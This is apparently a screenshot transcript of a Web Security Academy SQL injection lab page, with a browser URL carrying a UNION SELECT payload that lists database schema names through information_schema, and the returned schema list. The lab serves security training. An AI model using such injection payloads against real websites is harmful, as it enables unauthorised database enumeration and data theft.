 https://0acb0022038be3c98261b15000f500e2.web-security-academy.net/filter?category=' union select NULL,group_concat(schema_name) from information_schema.schemata-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
WebSecurity
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
Back to lab description
Home
WE LIKE TO
SHOP
' union select NULL,group_concat(schema_name) from
information_schema.schemata-- -
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
information_schema,performance_schema,academy_labs